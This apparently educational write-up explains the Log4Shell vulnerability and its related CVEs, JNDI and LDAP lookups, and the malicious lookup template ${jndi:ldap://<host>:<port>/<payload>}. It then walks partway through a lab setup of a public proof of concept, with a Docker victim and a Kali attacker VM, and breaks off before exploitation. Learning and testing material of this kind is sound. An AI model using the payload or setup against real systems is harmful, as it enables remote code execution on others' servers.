
Introduction:
In this write up I will be discussing what Log4J is, what CVEs are out there now, how the Log4Shell vulnerability works and how to detect the activity. The goal of this write up is to share valuable info on how Log4Shell works and why it was so severe.
CVEs Published:
| Vulnerability: | Details: | Vulnerable Versions: | Patched? |
|---|---|---|---|
| CVE-2021-45105 (latest) | Left the door open for an attacker to initiate a denial-of-service attack by causing an infinite recursion loop on self-referential lookups. | Log4j2 versions 2.0-alpha1 through 2.16.0 (excluding 2.12.3 and 2.3.1) | This issue was fixed in Log4j 2.17.0, 2.12.3, and 2.3.1. |
| CVE-2021-45046 (second) | Could allow attackers to craft malicious input data that could cause an information leak or remote code execution. | Log4j 2.15.0 | Log4j 2.16.0 (Java 8) and 2.12.2 (Java 7) fix this issue by removing support for message lookup patterns and disabling JNDI functionality by default. |
| CVE-2021-44228 (original) | Possible for an attacker to execute random code using the message lookup functionality. | Log4j2 2.0-beta9 through 2.15.0 (excluding security releases 2.12.2, 2.12.3, and 2.3.1) | 2.16.0 (along with 2.12.2, 2.12.3, and 2.3.1), this functionality has been completely removed. |
What is Log4j:
Log4j 2 is a Java-based logging framework and utility that is used to log messages from various software and search for errors. The log4j library can also execute commands to generate advanced logging information. Most importantly, to Log4Shell, it can also communicate with other sources such as internal and external directory services using the Java Naming and Directory Interface or JNDI.
What is LDAP and JNDI:
LDAP (Lightweight Directory Access Protocol) is an open and cross-platform protocol that is used for directory service authentication. It provides the communication language that the application uses to communicate with other directory services. These directory services store various types of important information like user accounts details, passwords, computer accounts, etc which are shared with other devices on the network.
JNDI (Java Naming and Directory Interface) is an application programming interface (API) that provides naming and directory functionality to applications written using Java Programming Language.
 Figure 1: JNDI Diagram
How does JNDI and LDAP Interact:
JNDI provides a standard API for interacting with name and directory services using a service provider interface (SPI) as shown in the diagram above. JNDI provides Java applications and objects with an interface to access directory services like LDAP. More information can be found on Oracle’s JNDI Implementor Guidelines for LDAP Service Providers.
Log4Shell(CVE-2021-44228):
Log4Shell is an RCE (remote code execution) vulnerability meaning that the vulnerability allows an attacker to execute code remotely on a target system. This is possible due to the Log4j 2 library being able to communicate with external sources. An attacker can easily send malicious commands to a server running a vulnerable version of Log4j 2, which can be used to remotely upload malicious payloads to the server.
More specifically, Log4Shell targets Log4j 2’s Java Naming and Directory Interface or JNDI API. In vulnerable versions of Log4j 2, the JNDI API does not protect against attacker-controlled LDAP and other JNDI related endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP or Lightweight Directory Access Protocol servers when message lookup substitution is enabled.
Normal Log4j Lookup:
Log4j provides the ability to perform various kinds of lookups. Lookups allow a Java application to add values to the log4j configuration at various places. These lookups can include mapping, system properties, and most importantly to Log4Shell, JNDI lookups.
As seen in Figure 1, Log4j uses the JNDI API to interact with various naming and directory services such as: LDAP, DNS(Domain Name Service), NIS (Network Information Service), etc. If this functionality is being used you should see this line of code somewhere: ${jndi:logging/context-name}. “:logging” specifies that the logging protocol is being targeted by JNDI, but other protocols (such as LDAP, RMI, DNS, etc) can be substituted as seen later in this document. Below is a diagram of a normal Log4j Lookup.
 Figure 2: Normal Log4J Request
Malicious Log4j Lookup:
An attacker who can control log messages or log messages parameters can execute arbitrary code on the vulnerable server loaded from LDAP servers when message lookup substitution is enabled. As a result, an attacker can craft a special request that would make the utility remotely downloaded and execute the payload.
Below is the most common example of it using the combination of JNDI and LDAP: ${jndi:ldap://<host>:<port>/<payload>}
 Figure 3: Malicious Log4j Request
Log4Shell Exploitation:
There are several Log4Shell POCs on GitHub now. For this particular example, we will be using Kozmer’s POC. The setup is pretty straightforward. Requirements will be a laptop or Macbook with some type of virtualization software installed, one Kali VM, and one Ubuntu VM with Docker installed.
Setting up Vulnerable Log4j 2 Enabled Server:
Log into your Ubuntu VM and clone the Log4Shell POC:
1
git clone https://github.com/kozmer/log4j-shell-poc.git
Once you download the POC, Navigate into the folder using:
1
cd log4j-shell-poc
Next, run:
1
pip install -r requirements.txt
This installs all the necessary packages needed for the python script to run successfully.
Now we can build the vulnerable server with Docker:
1
2
docker build -t log4j-shell-poc
docker run --network host log4j-shell-poc
You may need to run sudo in front of both commands depending on the level or permissions your default ubuntu account has. If successful you should see this by navigating to localhost:8080 in the web browser:
 Figure 4: Testing to see if Ubuntu Server is Up
Setting up the Attacker Server(Kali VM):
To start out, let’s switch to root:
1
sudo su
Now we need to download the same POC from GitHub.
1
git clone https://github.com/kozmer/log4j-shell-poc.git
Next, we need to download the correct Java version to our Kali VM to successfully exploit the vulnerability. To do that, navigate to: https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html
And download one of the earlier version of Java 8: java-8u20
To download the java version you will need to create an account with Oracle. Once you download the Java version, we need to unzip the file and move the jdk1.8.0_202 file into the usr/bin/ directory.
 Figure 5: Moving Java Library to Folder of Interest Now that we have done that, we need to navigate to the log4j-shell-poc folder located wherever you unzipped it to.
1
cd {path-to-log4j-shell-poc}
Next, edit the poc.py file stored in that folder. Open the file with
1
gedit poc.py
and change each section that contains ./jdk1.8.2.20/ to /usr/bin/jdk1.8.0_202/ there should be 3 spots where this needs to be changed. >
Note: if you don’t have gedit installed, Kali will prompt you to install, you can just hit Y to do so.
 Figure 6: Editing POC.py file If done successfully, your file should look like this:
